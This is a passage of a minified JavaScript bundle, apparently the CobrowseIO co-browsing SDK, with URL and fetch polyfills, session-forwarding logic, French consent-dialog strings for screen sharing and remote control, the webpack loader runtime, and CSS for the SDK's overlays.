r=re(e,t,t+2);return ne(oe,r)?J(r,16):NaN},ae=function(e){for(var t=0,r=128;r>0&&0!==(e&r);r>>=1)t++;return t},ce=function(e){var t=null;switch(e.length){case 1:t=e[0];break;case 2:t=(31&e[0])<<6|63&e[1];break;case 3:t=(15&e[0])<<12|(63&e[1])<<6|63&e[2];break;case 4:t=(7&e[0])<<18|(63&e[1])<<12|(63&e[2])<<6|63&e[3]}return t>1114111?null:t},le=function(e){for(var t=(e=Z(e,ie," ")).length,r="",n=0;n<t;){var i=X(e,n);if("%"===i){if("%"===X(e,n+1)||n+3>t){r+="%",n++;continue}var o=se(e,n+1);if(o!=o){r+=i,n++;continue}n+=2;var s=ae(o);if(0===s)i=Y(o);else{if(1===s||s>4){r+="�",n++;continue}for(var a=[o],c=1;c<s&&!(3+ ++n>t||"%"!==X(e,n));){var l=se(e,n+1);if(l!=l){n+=3;break}if(l>191||l<128)break;q(a,l),n+=2,c++}if(a.length!==s){r+="�";continue}var u=ce(a);null===u?r+="�":i=Q(u)}}r+=i,n++}return r},ue=/[!'()~]|%20/g,de={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},fe=function(e){return de[e]},he=function(e){return Z(H(e),ue,fe)},pe=v(function(e,t){x(this,{type:D,target:j(e).entries,index:0,kind:t})},k,function(){var e=U(this),t=e.target,r=e.index++;if(!t||r>=t.length)return e.target=null,N(void 0,!0);var n=t[r];switch(e.kind){case"keys":return N(n.key,!1);case"values":return N(n.value,!1)}return N([n.key,n.value],!1)},!0),ve=function(e){this.entries=[],this.url=null,void 0!==e&&(b(e)?this.parseObject(e):this.parseQuery("string"==typeof e?"?"===X(e,0)?re(e,1):e:S(e)))};ve.prototype={type:k,bindURL:function(e){this.url=e,this.update()},parseObject:function(e){var t,r,n,i,o,s,c,l=this.entries,u=A(e);if(u)for(r=(t=C(e,u)).next;!(n=a(r,t)).done;){if(o=(i=C(I(n.value))).next,(s=a(o,i)).done||(c=a(o,i)).done||!a(o,i).done)throw new B("Expected sequence with length 2");q(l,{key:S(s.value),value:S(c.value)})}else for(var d in e)g(e,d)&&q(l,{key:d,value:S(e[d])})},parseQuery:function(e){if(e)for(var t,r,n=this.entries,i=te(e,"&"),o=0;o<i.length;)(t=i[o++]).length&&(r=te(t,"="),q(n,{key:le($(r)),value:le(K(r,"="))}))},serialize:function(){for(var e,t=this.entries,r=[],n=0;n<t.length;)e=t[n++],q(r,he(e.key)+"="+he(e.value));return K(r,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var _e=function(){m(this,me);var e=x(this,new ve(arguments.length>0?arguments[0]:void 0));l||(this.size=e.entries.length)},me=_e.prototype;if(h(me,{append:function(e,t){var r=j(this);T(arguments.length,2),q(r.entries,{key:S(e),value:S(t)}),l||this.size++,r.updateURL()},delete:function(e){for(var t=j(this),r=T(arguments.length,1),n=t.entries,i=S(e),o=r<2?void 0:arguments[1],s=void 0===o?o:S(o),a=0;a<n.length;){var c=n[a];if(c.key!==i||void 0!==s&&c.value!==s)a++;else if(ee(n,a,1),void 0!==s)break}l||(this.size=n.length),t.updateURL()},get:function(e){var t=j(this).entries;T(arguments.length,1);for(var r=S(e),n=0;n<t.length;n++)if(t[n].key===r)return t[n].value;return null},getAll:function(e){var t=j(this).entries;T(arguments.length,1);for(var r=S(e),n=[],i=0;i<t.length;i++)t[i].key===r&&q(n,t[i].value);return n},has:function(e){for(var t=j(this).entries,r=T(arguments.length,1),n=S(e),i=r<2?void 0:arguments[1],o=void 0===i?i:S(i),s=0;s<t.length;){var a=t[s++];if(a.key===n&&(void 0===o||a.value===o))return!0}return!1},set:function(e,t){var r=j(this);T(arguments.length,1);for(var n,i=r.entries,o=!1,s=S(e),a=S(t),c=0;c<i.length;c++)(n=i[c]).key===s&&(o?ee(i,c--,1):(o=!0,n.value=a));o||q(i,{key:s,value:a}),l||(this.size=i.length),r.updateURL()},sort:function(){var e=j(this);R(e.entries,function(e,t){return e.key>t.key?1:-1}),e.updateURL()},forEach:function(e){for(var t,r=j(this).entries,n=y(e,arguments.length>1?arguments[1]:void 0),i=0;i<r.length;)n((t=r[i++]).value,t.key,this)},keys:function(){return new pe(this,"keys")},values:function(){return new pe(this,"values")},entries:function(){return new pe(this,"entries")}},{enumerable:!0}),d(me,M,me.entries,{name:"entries"}),d(me,"toString",function(){return j(this).serialize()},{enumerable:!0}),l&&f(me,"size",{get:function(){return j(this).entries.length},configurable:!0,enumerable:!0}),p(_e,k),n({global:!0,constructor:!0,forced:!u},{URLSearchParams:_e}),!u&&E(V)){var Ee=c(F.has),ge=c(F.set),ye=function(e){if(b(e)){var t,r=e.body;if(w(r)===k)return t=e.headers?new V(e.headers):new V,Ee(t,"content-type")||ge(t,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),L(e,{body:O(0,S(r)),headers:O(0,t)})}return e};if(E(G)&&n({global:!0,enumerable:!0,dontCallGetSet:!0,forced:!0},{fetch:function(e){return G(e,arguments.length>1?ye(arguments[1]):{})}}),E(W)){var we=function(e){return m(this,z),new W(e,arguments.length>1?ye(arguments[1]):{})};z.constructor=we,we.prototype=z,n({global:!0,constructor:!0,dontCallGetSet:!0,forced:!0},{Request:we})}}e.exports={URLSearchParams:_e,getState:j}},98721:(e,t,r)=>{"use strict";var n=r(43724),i=r(79504),o=r(62106),s=URLSearchParams.prototype,a=i(s.forEach);n&&!("size"in s)&&o(s,"size",{get:function(){var e=0;return a(this,function(){e++}),e},configurable:!0,enumerable:!0})},98930:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(10201);t.default=(0,n.jsx)("svg",{height:"100%",viewBox:"0 0 25 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("path",{d:"M23.1068 13.9142L20.2784 16.7426L15.3286 14.6213L16.0357 11.7929C13.7429 11.0147 11.2574 11.0147 8.96465 11.7929L9.67175 14.6213L4.72201 16.7426L1.89358 13.9142C1.51851 13.5391 1.30779 13.0304 1.30779 12.5C1.30779 11.9696 1.51851 11.4609 1.89358 11.0858C4.81944 8.49517 8.59225 7.06493 12.5002 7.06493C16.4081 7.06493 20.1809 8.49517 23.1068 11.0858C23.4819 11.4609 23.6926 11.9696 23.6926 12.5C23.6926 13.0304 23.4819 13.5391 23.1068 13.9142Z",stroke:"#F5F6FB","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round"})})},99070:(e,t,r)=>{"use strict";r(16280),Object.defineProperty(t,"__esModule",{value:!0}),t.ForwardingSessionStorage=void 0,t.extractActiveSession=h,t.rewriteUrlIfNecessary=function(e,t){let{window:r=window}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};try{const n=new URL(e);return n.origin===r.location.origin?(d("not rewriting url because we are not changing origin",n.toString()),e):(n.searchParams.set(o.ActiveSessionPath,t),d("rewriting trusted url for an active session",{from:e,to:n.toString()}),"string"==typeof e?n.toString():n)}catch(t){return d("failed rewriting url",t),e}},r(62953),r(3296),r(27208),r(48408),r(14603),r(47566),r(98721);var n=s(r(37609)),i=s(r(52404)),o=r(43443);function s(e){return e&&e.__esModule?e:{default:e}}function a(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function c(e,t){return e.get(u(e,t))}function l(e,t,r){return e.set(u(e,t),r),r}function u(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}const d=(0,s(r(51227)).default)("cbio.sessionStorage.ForwardingSessionStorage"),f=h();function h(){let{window:e=window}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};try{const t=new URL(e.location.href),r=t.searchParams.get(o.ActiveSessionPath);return r?(d("found forwarded session that can be loaded",r),t.searchParams.delete(o.ActiveSessionPath),e.history.replaceState({},"",t)):d("no forwarded session to load",t),r}catch(e){console.warn("Failed to attempt to extract forwarded session",e)}}var p=new WeakMap,v=new WeakMap;t.ForwardingSessionStorage=class{constructor(){let{activeSessionData:e=f}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};a(this,p,void 0),a(this,v,void 0),l(p,this,e)}isSupported(){return d("isSupported?",!0),!0}load(e){try{if(c(p,this))return d("loading session",c(p,this)),new i.default(e)[n.default].decompress(c(p,this));d("no session to load")}catch(e){d("failed to load forwarded session",e)}return null}store(e){null!=e&&e.isActive()?(d("storing active session by binding forwarding hooks"),l(v,this,e)):(d("removing active session by unbinding forwarding hooks"),this.destroy())}destroy(){l(v,this,void 0)}}},99374:(e,t,r)=>{var n=r(54128),i=r(23805),o=r(44394),s=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,c=/^0o[0-7]+$/i,l=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(o(e))return NaN;if(i(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=i(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=n(e);var r=a.test(e);return r||c.test(e)?l(e.slice(2),r?2:8):s.test(e)?NaN:+e}},99590:(e,t,r)=>{"use strict";var n=r(91291),i=RangeError;e.exports=function(e){var t=n(e);if(t<0)throw new i("The argument can't be less than 0");return t}},99867:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"Autoriser","CALLING_ACCEPT":"Accepter","CALLING_CAMERA_OFF":"La caméra est éteinte","CALLING_CAMERA_PERMISSION_DENIED":"Accès à la caméra refusé. Activez-le dans les paramètres de votre navigateur.","CALLING_CAMERA_PERMISSION_PROMPT":"Autoriser l\'accès à la caméra","CALLING_CAMERA_STARTING":"La caméra démarre","CALLING_CANCEL":"Annuler","CALLING_DISABLE_AUDIO":"Désactiver l\'audio","CALLING_DISABLE_VIDEO":"Désactiver la vidéo","CALLING_ENABLE_AUDIO":"Activer l\'audio","CALLING_ENABLE_VIDEO":"Activer la vidéo","CALLING_END":"Terminer l\'appel","CALLING_JOIN":"Rejoindre l\'appel","CALLING_JOIN_PROMPT":"Un agent de support souhaite vous appeler.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"Moi","CALLING_MICROPHONE_PERMISSION_DENIED":"Accès au microphone refusé. Activez-le dans les paramètres de votre navigateur.","CALLING_MICROPHONE_PERMISSION_PROMPT":"Autoriser l\'accès au microphone","CALLING_NO_DEVICES":"Aucun","CALLING_PERMISSION_NEEDED":"Permission requise","CALLING_REJECT":"Rejeter l\'appel","CALLING_REJOIN_PROMPT":"Vous êtes en communication avec un agent de support. Voulez-vous rejoindre à nouveau ?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"Agent","CALLING_REQUEST":"Entrer dans l\'appel vidéo ?","CALLING_SAVE":"Enregistrer","CALLING_SELECT_CAMERA":"Sélectionner la caméra","CALLING_SELECT_MICROPHONE":"Sélectionner un microphone","CALLING_SELECT_SPEAKER":"Sélectionner le haut-parleur","CALLING_SHOW_CALL_SETTINGS":"Afficher les paramètres d\'appel","DENY":"Refuser","END_SESSION":"Terminer la session de Cobrowse","FULL_DEVICE_REQUEST_DESCRIPTION":"Un agent de soutien souhaiterait voir l\'intégralité de votre écran.","FULL_DEVICE_REQUEST_TITLE":"Autoriser la capture d\'écran complète ?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"Un agent du soutien souhaiterait avoir le contrôle de cette page.","REMOTE_CONTROL_REQUEST_TITLE":"Autoriser le contrôle à distance ?","SESSION_REQUEST_DESCRIPTION":"Un agent de soutien souhaiterait temporairement utiliser cette page Web avec vous.","SESSION_REQUEST_TITLE":"Autoriser le cobrowsing ?","UNIVERSAL_PROXY_BLOCKED":"Cette page Web ne peut pas être vue avec un agent de soutien","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"Un agent de soutien souhaiterait vous suivre vers d\'autres pages Web.","UNIVERSAL_PROXY_REQUEST_TITLE":"Autoriser la continuation de session ?"}')}},o={};function s(e){var t=o[e];if(void 0!==t)return t.exports;var r=o[e]={id:e,loaded:!1,exports:{}};return i[e].call(r.exports,r,r.exports,s),r.loaded=!0,r.exports}s.m=i,t=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,s.t=function(r,n){if(1&n&&(r=this(r)),8&n)return r;if("object"==typeof r&&r){if(4&n&&r.__esModule)return r;if(16&n&&"function"==typeof r.then)return r}var i=Object.create(null);s.r(i);var o={};e=e||[null,t({}),t([]),t(t)];for(var a=2&n&&r;("object"==typeof a||"function"==typeof a)&&!~e.indexOf(a);a=t(a))Object.getOwnPropertyNames(a).forEach(e=>o[e]=()=>r[e]);return o.default=()=>r,s.d(i,o),i},s.d=(e,t)=>{for(var r in t)s.o(t,r)&&!s.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},s.f={},s.e=e=>Promise.all(Object.keys(s.f).reduce((t,r)=>(s.f[r](e,t),t),[])),s.u=e=>({246:"pdf-viewer",660:"elevenlabs"}[e]+".chunk.js"),s.miniCssF=e=>{},s.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),s.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r={},n="CobrowseIO:",s.l=(e,t,i,o)=>{if(r[e])r[e].push(t);else{var a,c;if(void 0!==i)for(var l=document.getElementsByTagName("script"),u=0;u<l.length;u++){var d=l[u];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==n+i){a=d;break}}a||(c=!0,(a=document.createElement("script")).charset="utf-8",s.nc&&a.setAttribute("nonce",s.nc),a.setAttribute("data-webpack",n+i),a.src=e),r[e]=[t];var f=(t,n)=>{a.onerror=a.onload=null,clearTimeout(h);var i=r[e];if(delete r[e],a.parentNode&&a.parentNode.removeChild(a),i&&i.forEach(e=>e(n)),t)return t(n)},h=setTimeout(f.bind(null,void 0,{type:"timeout",target:a}),12e4);a.onerror=f.bind(null,a.onerror),a.onload=f.bind(null,a.onload),c&&document.head.appendChild(a)}},s.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},s.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e;s.g.importScripts&&(e=s.g.location+"");var t=s.g.document;if(!e&&t&&(t.currentScript&&"SCRIPT"===t.currentScript.tagName.toUpperCase()&&(e=t.currentScript.src),!e)){var r=t.getElementsByTagName("script");if(r.length)for(var n=r.length-1;n>-1&&(!e||!/^http(s?):/.test(e));)e=r[n--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/^blob:/,"").replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),s.p=e})(),(()=>{var e={792:0};s.f.j=(t,r)=>{var n=s.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var i=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=i);var o=s.p+s.u(t),a=new Error;s.l(o,r=>{if(s.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var i=r&&("load"===r.type?"missing":r.type),o=r&&r.target&&r.target.src;a.message="Loading chunk "+t+" failed.\n("+i+": "+o+")",a.name="ChunkLoadError",a.type=i,a.request=o,n[1](a)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,i,[o,a,c]=r,l=0;if(o.some(t=>0!==e[t])){for(n in a)s.o(a,n)&&(s.m[n]=a[n]);c&&c(s)}for(t&&t(r);l<o.length;l++)i=o[l],s.o(e,i)&&e[i]&&e[i][0](),e[i]=0},r=self.webpackChunkCobrowseIO=self.webpackChunkCobrowseIO||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),s.nc=void 0;var a={};(()=>{"use strict";var e=a;e.default=void 0,s(16280);var t=s(42074),r=u(s(85620)),n=u(s(77966)),i=u(s(51112)),o=u(s(52404)),c=u(s(37609)),l=s(16566);function u(e){return e&&e.__esModule?e:{default:e}}const d=r.default;if(window.__cobrowse_io_loaded)throw new Error("CobrowseIO already loaded. This usually means you included the snippet multiple times.");window.__cobrowse_io_loaded=!0;let f=!1;const h=new i.default({shouldShowSelect:()=>{var e;return(null===(e=r.default.currentSession)||void 0===e?void 0:e.isActive())||f},isRedacted:e=>{var t;return null===(t=l.RedactionIndexProvider.instance)||void 0===t?void 0:t.isRedacted(e)}});h.track(window),n.default.on("iframe_discovered",e=>{(0,t.isxdoc)(e)||h.track(e.contentWindow)}),n.default.on("session",e=>{const t=new o.default(d);t[c.default].deserialize(e),f=t.isActive()}),e.default=d})(),CobrowseIO=a.default})();
;window.__cbio_sdk_styles = ".HighlightOverlay-module__overlay___IwXTu{animation:HighlightOverlay-module__highlightOverlayFadeIn___gxAX9 .4s cubic-bezier(.25,.46,.45,.94) forwards,HighlightOverlay-module__highlightOverlayPulse___fW7eg 2.5s cubic-bezier(.25,.46,.45,.94) .4s infinite;box-shadow:var(--cbio-color-highlight-backdrop) 0 0 0 5000px;opacity:0;pointer-events:none;position:absolute;transform-origin:center;transition:all .3s ease-in-out;z-index:2147483646}.HighlightOverlay-module__disableAnimations___vQPvb{transition:none!important}@media (prefers-reduced-motion:reduce){.HighlightOverlay-module__overlay___IwXTu{animation:none;opacity:1;outline:3px solid #8481f8cc;transition:none}}@keyframes HighlightOverlay-module__highlightOverlayFadeIn___gxAX9{0%{opacity:0}to{opacity:1}}@keyframes HighlightOverlay-module__highlightOverlayPulse___fW7eg{0%,to{box-shadow:0 0 0 3px #8481f8cc,0 0 0 5000px var(--cbio-color-highlight-backdrop);transform:scaleX(1) scaleY(1)}50%{box-shadow:0 0 0 3px #8481f8,0 0 0 5000px var(--cbio-color-highlight-backdrop);transform:scaleX(var(--cbio-padded-x)) scaleY(var(--cbio-padded-y))}}.Tooltip-module__tooltip___IL4dx{background-color:var(--cbio-color-background-primary);border:1px solid var(--cbio-color-border);border-radius:var(--cbio-radius-md);box-sizing:border-box;left:0;max-width:400px;opacity:0;position:absolute;top:0;transition:opacity .4s ease-out,top .4s ease-out;width:max-content;z-index:2147483646}.Tooltip-module__tooltipVisible___a7Zvs{opacity:1}@media (prefers-reduced-motion:reduce){.Tooltip-module__tooltip___IL4dx{transition:none}}.Tooltip-module__tooltipTitle___gG75M{background-color:var(--cbio-color-background-primary);border-radius:var(--cbio-radius-md);color:var(--cbio-color-text-secondary);font-family:var(--cbio-font-family-base);font-size:var(--cbio-font-size-sm);line-height:var(--cbio-line-height-sm);padding:12px;position:relative;z-index:1}.Tooltip-module__tooltipArrow___kPSXv{background-color:var(--cbio-color-background-primary);border-bottom:1px solid var(--cbio-color-border);border-radius:2px;border-right:1px solid var(--cbio-color-border);height:12px;position:absolute;transform:rotate(45deg);width:12px}:host,:root{--cbio-font-family-base:Helvetica Neue,Helvetica,Arial,sans-serif;--cbio-font-size-sm:14px;--cbio-line-height-sm:20px;--cbio-font-size-md:18px;--cbio-line-height-md:130%;--cbio-font-size-lg:20px;--cbio-line-height-lg:24px;--cbio-radius-md:8px;--cbio-radius-lg:24px;--cbio-radius-pill:9999px;--cbio-color-text-primary:#26252c;--cbio-color-text-secondary:#6f6d82;--cbio-color-text-muted:#92909d;--cbio-color-text-strong:#0e0c26;--cbio-color-text-light:#f5f6fb;--cbio-color-text-white:#fff;--cbio-color-background-primary:#fff;--cbio-color-background-secondary:#36008e;--cbio-color-background-light:#eeeff1;--cbio-color-modal-backdrop:#00000059;--cbio-color-highlight-backdrop:#29284199;--cbio-color-accent-primary:#6556f0;--cbio-color-accent-primary-hover:#4126a7;--cbio-color-danger:#dc2626;--cbio-color-danger-hover:#b91c1c;--cbio-color-danger-hover-soft:#fca5a5;--cbio-color-border:#bcc1d4;--cbio-shadow-buttons:0px 4px 12px #00000059}.cbio-sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border-width:0;white-space:nowrap}.Button-module__base___PvaYv{appearance:none;border:none;border-radius:var(--cbio-radius-md);cursor:pointer;font-family:var(--cbio-font-family-base);font-size:var(--cbio-font-size-sm);line-height:var(--cbio-line-height-sm);padding:10px 16px;user-select:none;white-space:nowrap}.Button-module__primary___jyGbF{background-color:var(--cbio-color-accent-primary);color:var(--cbio-color-text-light);font-weight:700}.Button-module__primary___jyGbF:hover{background-color:var(--cbio-color-accent-primary-hover)}.Button-module__secondary___V1ksJ{background-color:var(--cbio-color-background-light);color:var(--cbio-color-text-strong)}.Button-module__secondary___V1ksJ:hover{background-color:initial}.IconButton-module__base___wAyLz{align-items:center;background:none;border:none;cursor:pointer;display:flex;justify-content:center;margin:0;padding:0}.Modal-module__container___G4Twz{align-items:center;background:var(--cbio-color-modal-backdrop);bottom:0;display:flex;justify-content:center;left:0;position:fixed;right:0;top:0;z-index:2147483647}.Modal-module__content___tkuQp{border-radius:var(--cbio-radius-md);box-shadow:0 4px 4px #00000040;box-sizing:border-box;color:var(--cbio-color-text-secondary);margin:24px;padding:24px;position:fixed;z-index:2147483647}.Modal-module__content___tkuQp,.Select-module__base___YM7TJ{background-color:var(--cbio-color-background-primary);font-family:var(--cbio-font-family-base)}.Select-module__base___YM7TJ{appearance:none;background-repeat:no-repeat;background-size:16px;border:none;border-radius:var(--cbio-radius-md);color:#393842;cursor:pointer;font-size:var(--cbio-font-size-sm);overflow:hidden;text-overflow:ellipsis;text-wrap:nowrap;width:100%}.Select-module__base___YM7TJ:disabled{cursor:not-allowed}.Select-module__base___YM7TJ:not(:disabled):hover{box-shadow:inset 0 0 0 1px #c7cbfe}.Select-module__noIcon___nzh9A{background-position:right 4px center;padding:8px 16px 8px 8px}.SessionStateOverlay-module__sessionStateOverlay___pCowu{bottom:20px;display:flex;gap:12px;left:50%;position:fixed;transform:translateX(-50%);z-index:2147483647}.SessionStateOverlay-module__endSessionButton___pUtd7{align-items:center;appearance:none;background:var(--cbio-color-danger);border:none;border-radius:var(--cbio-radius-md);box-shadow:var(--cbio-shadow-buttons);color:var(--cbio-color-text-light);cursor:pointer;display:flex;font-family:var(--cbio-font-family-base);font-size:var(--cbio-font-size-sm);font-weight:700;gap:8px;line-height:var(--cbio-line-height-sm);padding:10px 16px;user-select:none;white-space:nowrap}.SessionStateOverlay-module__endSessionButton___pUtd7:hover{background:var(--cbio-color-danger-hover)}.SessionStateOverlay-module__endSessionIcon___vLhgE{height:24px;width:24px}.SessionStateOverlay-module__callingControlsContainer___UYdU1{border-radius:var(--cbio-radius-md);box-shadow:var(--cbio-shadow-buttons);color:var(--cbio-color-text-light);display:flex;overflow:hidden}.SessionStateOverlay-module__callingControlsToggleContainer___jmNM6{align-items:center;background-color:#292841;display:flex;gap:10px;padding:10px 12px}.SessionStateOverlay-module__callingControlsToggle___ry4m0{height:24px;width:24px}.SessionStateOverlay-module__callingControlsToggleOff___jxwB4{color:#ef4444}.SessionStateOverlay-module__callingControlsToggleOff___jxwB4:hover{color:var(--cbio-color-danger-hover-soft)}.SessionStateOverlay-module__callingControlsToggleOn___FUuRG{color:var(--cbio-color-text-light)}.SessionStateOverlay-module__callingControlsToggleOn___FUuRG:hover{color:var(--cbio-color-border)}.SessionStateOverlay-module__callingControlsIcon___OWYpc{height:24px;width:24px}.SessionStateOverlay-module__callingControlsEnd___t4Xky{background-color:var(--cbio-color-danger)!important;height:100%;width:44px}.SessionStateOverlay-module__callingControlsEnd___t4Xky:hover{background-color:var(--cbio-color-danger-hover)!important}.ConsentDialog-module__content___fUfL3{max-width:400px}.ConsentDialog-module__title___MTrAq{color:var(--cbio-color-text-primary);font-size:var(--cbio-font-size-lg);font-weight:700;line-height:var(--cbio-line-height-lg);margin-bottom:6px;margin-top:0}.ConsentDialog-module__body___FtS5W{color:var(--cbio-color-text-muted);display:flex;flex-direction:column;font-size:var(--cbio-font-size-md);line-height:var(--cbio-line-height-md)}.ConsentDialog-module__confirmation___v7fj3{color:var(--cbio-color-text-primary);margin:0}.ConsentDialog-module__description___eSwUl{margin:0}.ConsentDialog-module__buttons___nToO7{display:flex;gap:8px;justify-content:end;margin-top:32px}.CallParticipants-module__container___JHyh3{display:grid;gap:12px;grid-auto-rows:min-content;padding:12px;width:300px}.CallParticipants-module__participantContainer___WEeET{border-radius:var(--cbio-radius-md);box-shadow:0 0 8px #00000040;overflow:hidden;position:relative}.CallParticipants-module__participantSpeaking___aovg8{outline:2px solid var(--cbio-color-accent-primary);outline-offset:2px}.CallParticipants-module__videoContainer___cuUmK{aspect-ratio:16/9;height:100%;position:relative;width:100%}.CallParticipants-module__video___osVRK{background-color:var(--cbio-color-background-secondary);height:100%;transform:scaleX(-1);width:100%}.CallParticipants-module__videoOverlay___x1yb0{align-items:center;background-color:var(--cbio-color-background-secondary);bottom:0;display:flex;justify-content:center;left:0;position:absolute;right:0;top:0}.CallParticipants-module__statusContainer___Vrvvr{align-items:center;bottom:0;color:var(--cbio-color-text-white);display:flex;gap:8px;justify-content:center;padding:8px;position:absolute;user-select:none}.CallParticipants-module__statusTitle___puKch{font-family:var(--cbio-font-family-base);font-size:var(--cbio-font-size-sm);text-shadow:0 0 4px #000}.CallParticipants-module__statusIcon____w42b{filter:drop-shadow(0 0 4px black);height:20px;width:20px}.CallParticipants-module__videoOverlayIcon___Fph1m{color:var(--cbio-color-danger);height:24px;width:24px}.MediaPreview-module__content___4fxuk{display:flex;flex-direction:column;max-width:500px}.MediaPreview-module__header___E2CcH{display:flex;flex-direction:column;gap:35px}.MediaPreview-module__media___kmkmo{display:flex;flex-direction:column;gap:12px}.MediaPreview-module__body___VPagd{color:var(--cbio-color-text-muted);display:flex;flex-direction:column;font-size:var(--cbio-font-size-md);line-height:var(--cbio-line-height-md);margin-top:8px}.MediaPreview-module__title___uSKCr{color:var(--cbio-color-text-primary);font-size:var(--cbio-font-size-lg);font-weight:700;line-height:var(--cbio-line-height-lg);margin:0}.MediaPreview-module__description___IPolu{margin:0}.MediaPreview-module__previewContainer___hZF98{position:relative}.MediaPreview-module__videoContainer____O8KD{aspect-ratio:16/9;border-radius:var(--cbio-radius-md);height:100%;overflow:hidden;position:relative;width:100%}.MediaPreview-module__video___DnVpX{background-color:#000;height:100%;transform:scaleX(-1);width:100%}.MediaPreview-module__videoOverlay___Wy27K{align-items:center;bottom:0;color:var(--cbio-color-text-white);display:flex;font-size:var(--cbio-font-size-md);justify-content:center;left:0;position:absolute;right:0;top:0}.MediaPreview-module__videoOverlaySolid___Ifi1O{background-color:#000}.MediaPreview-module__videoOverlayTransparent___vPzQr{background-color:#0006}.MediaPreview-module__videoOverlayText___kzAHr{padding:0 12px;text-align:center}.MediaPreview-module__deviceContainer___MEdwh{display:flex;flex-direction:row;gap:12px}.MediaPreview-module__buttonContainer___aXcOQ{display:flex;gap:8px;justify-content:flex-end;margin-top:35px}@media (max-width:768px){.MediaPreview-module__deviceContainer___MEdwh{flex-direction:column}}.MediaPreview-module__voiceVideoControls___qTsRx{background-color:var(--cbio-color-background-primary);border-radius:var(--cbio-radius-lg);bottom:12px;display:flex;left:50%;position:absolute;transform:translateX(-50%)}.MediaPreview-module__voiceVideoControlsToggle___prGk3{border-radius:var(--cbio-radius-pill);height:36px;width:36px}.MediaPreview-module__voiceVideoControlsToggle___prGk3:disabled{cursor:not-allowed}.MediaPreview-module__voiceVideoControlsToggleOff___ql_2k{color:var(--cbio-color-danger)}.MediaPreview-module__voiceVideoControlsToggleOff___ql_2k:not(:disabled):hover{background-color:var(--cbio-color-background-light)}.MediaPreview-module__voiceVideoControlsToggleOn___URkye{color:var(--cbio-color-text-strong)}.MediaPreview-module__voiceVideoControlsToggleOn___URkye:not(:disabled):hover{background-color:var(--cbio-color-background-light)}.MediaPreview-module__voiceVideoControlsIcon___yrQoV{height:24px;width:24px}";